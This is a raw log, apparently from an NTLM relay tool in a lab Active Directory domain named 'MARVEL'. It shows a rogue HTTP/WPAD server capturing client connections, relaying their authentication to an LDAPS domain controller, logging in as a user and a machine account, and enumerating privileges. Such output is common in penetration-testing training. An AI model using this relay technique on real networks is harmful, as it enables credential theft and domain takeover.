 [*] HTTPD: Client requested path: slscr.update.microsoft.com:443
[*] HTTPD: Client requested path: slscr.update.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:192.168.247.134, attacking target ldaps://192.168.247.133
[*] HTTPD: Client requested path: v10.events.data.microsoft.com:443
[*] Authenticating against ldaps://192.168.247.133 as MARVEL\jgrey SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from ::ffff:192.168.247.134, attacking target ldaps://192.168.247.133
[*] HTTPD: Client requested path: fe3cr.delivery.mp.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:192.168.247.134, attacking target ldaps://192.168.247.133
[*] HTTPD: Client requested path: fe3cr.delivery.mp.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:192.168.247.134, attacking target ldaps://192.168.247.133
[*] HTTPD: Client requested path: fe3cr.delivery.mp.microsoft.com:443
[*] HTTPD: Client requested path: fe3cr.delivery.mp.microsoft.com:443
[*] Authenticating against ldaps://192.168.247.133 as MARVEL\PHOENIX$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from ::ffff:192.168.247.134, attacking target ldaps://192.168.247.133
[*] HTTPD: Client requested path: slscr.update.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:192.168.247.134, attacking target ldaps://192.168.247.133
[*] HTTPD: Client requested path: slscr.update.microsoft.com:443
[*] HTTPD: Client requested path: slscr.update.microsoft.com:443
[*] Authenticating against ldaps://192.168.247.133 as MARVEL\jgrey SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from ::ffff:192.168.247.134, attacking target ldaps://192.168.247.133
[*] HTTPD: Client requested path: api.msn.com:443
[*] HTTPD: Received connection from ::ffff:192.168.247.134, attacking target ldaps://192.168.247.133
[*] HTTPD: Client requested path: api.msn.com:443
[*] HTTPD: Received connection from ::ffff:192.168.247.134, attacking target ldaps://192.168.247.133
[*] HTTPD: Client requested path: api.msn.com:443
[-] Exception in HTTP request handler: 'NoneType' object has no attribute 'sendAuth'
[*] HTTPD: Received connection from ::ffff:192.168.247.134, attacking target ldaps://192.168.247.133
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client ::ffff:192.168.247.134
[*] HTTPD: Received connection from ::ffff:192.168.247.135, attacking target ldaps://192.168.247.133
[*] HTTPD: Client requested path: ris.api.iris.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:192.168.247.135, attacking target ldaps://192.168.247.133
[*] HTTPD: Client requested path: ris.api.iris.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:192.168.247.135, attacking target ldaps://192.168.247.133
[*] HTTPD: Client requested path: ris.api.iris.microsoft.com:443
[-] Exception in HTTP request handler: 'NoneType' object has no attribute 'sendAuth'